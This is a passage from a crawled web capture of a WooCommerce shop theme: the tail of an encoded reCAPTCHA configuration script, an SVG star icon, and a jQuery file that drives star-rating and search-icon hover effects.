Rw6lSwpl4a2zCusKywpk6wotbw6dkYsOrGcKRwrrClMOTw48VNFvDjsOQw53CgVvDvcKBw63DjsOpw4QpT8O4FsKabcOkAcKPwpIJM8OKcSsDw4PDhC1uw55Mw5/CiEHDhMO1AMKJAGXCt8Ocw4LCl1RTwrJgaUMfw79FAMK6bMKdw5dSKl12w5hmZAjChVA/dsOVfE0DWsKOwpHCtFsSP8O+SMKMEcO/MDLCtGXDmcOYwqPCncKSwoXCoMOaa8K/w70YcMKswq0QwofCpngOwqBgwqvDkwnDojo3HsOKDMO5DylywpU1ZcKEFMO8dh9XC3DDoyDDg0rCnAnDi8OiZcOQwrLDpw9ZwqgiQcKrIgjCp8Otw5VdYWZww70Yw59BbcOxw5YgLHbDnws2wptNwqk0S3k1w4zDo8O3dCnCnjbCosKTWcK/T8KLPRBmfsK/w4TCnsKnwoxKG8Kfw7R/EzcAXnvDm8KUwqNcwq4xb8KJw6QHEH5aP1vDkRd/w5LCv8KRw4XDm0Zew7A4WBjCj8Kae1htw6vCs8KDUz1VG0rDjsOrw6gDw7rDssKcKnUcwphCWsOuVcK6cD3DpzZNw6wI\x22],null,[\x22conf\x22,null,\x226LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://djingeldjangel.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227LS/YWmEOW8dDbCI/dKBnPTLmCSzCCfEfggnRXzqgJw\\u003d\x22,1,0,null,1,1769635688095,0,0,[166,24,54,115],null,[166,255,71,164],\x22RC-j9VFIhcNAyr08Q\x22,null,null,null,null,null,\x220dAFcWeA6utYreYdqdiqCp7efzDMsWCAlC4vPf3ZCuOVzncfM0RB-MLmhfMnXfc3ptZ27IJ6wayOc1bRKZQ0jNJm0v7lm-rHJuQw\x22,1769718488052]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://djingeldjangel.be/wp-content/themes/vintclub/img/patterns/star.svg
body_size: 194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 4 4" style="enable-background:new 0 0 4 4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M2,0.6L1.5,1.6L0.4,1.7l0.8,0.7L1,3.4l1-0.5l1,0.5l-0.2-1l0.8-0.7L2.5,1.6L2,0.6L2,0.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/js/woocommerce.js?ver=6.8.3
body_size: 549
content:
"use strict";

/**/
	/* MARK */
	/**/
	jQuery(document).ready(function ($){
		
		$(".stars").ready(function (){
			var rtl = typeof cws_is_rtl == 'function' ? cws_is_rtl() : false;
			var stars_active = false;
			$(".woocommerce .stars").on("mouseover", function(){
				if (!stars_active){
					$(this).find("span:not(.stars-active)").append("<span class='stars-active' data-set='no'>&#xf005;&#xf005;&#xf005;&#xf005;&#xf005;</span>");
					stars_active = true;
				}
			});
			$(".woocommerce .stars").on("mousemove", function (e){
				var width = $(this).width();
				var cursor = e.pageX;
				var ofs = $(this).offset().left;
				var fill = rtl ? width - ( cursor - ofs ) : cursor - ofs;
				var persent = Math.round(100*fill/width);
				$(".woocommerce .stars .stars-active").css("width",String(persent)+"%");
			});
			$(".woocommerce .stars").on("click", function (e){
				var width = $(this).width();
				var cursor = e.pageX;
				var ofs = $(this).offset().left;
				var fill = rtl ? width - ( cursor - ofs ) : cursor - ofs;
				var persent = Math.ceil( Math.round( 100 * ( fill/width ) ) / 20 ) * 20;
				var mark = $(this).find(".stars-active");
				mark.css('width',String(persent)+"%");
				mark.attr("data-set",String(persent));
			});
			$(".woocommerce .stars").on("mouseleave", function (e){
				var mark = $(this).find(".stars-active");
				if (mark.attr("data-set") == "no"){
					mark.css("width","0");
				}
				else{
					var persent = mark.attr("data-set");
					mark.css("width",String(persent)+"%");
					$(".stars-active").addClass("fixed-mark");
				}
			});
		});
	})


/* Search icon hover */
jQuery(document).ready(function ($){
	$( "#searchform #searchsubmit" ).mouseover(function() {
  		$("#searchform div").addClass( "hover-search" );
	});
	$( "#searchform #searchsubmit" ).mouseout(function() {
  		$("#searchform div").removeClass( "hover-search" );
	});

	jQuery('.related.products h2').addClass('ce_title und-title themecolor');

	jQuery('.cws-widget .wc-layered-nav-term .color-box').closest('.wc-layered-nav-term ').addClass('color-filter');
});
/* Search icon hover */

/****************** \PB ********************/

/***********************************************/

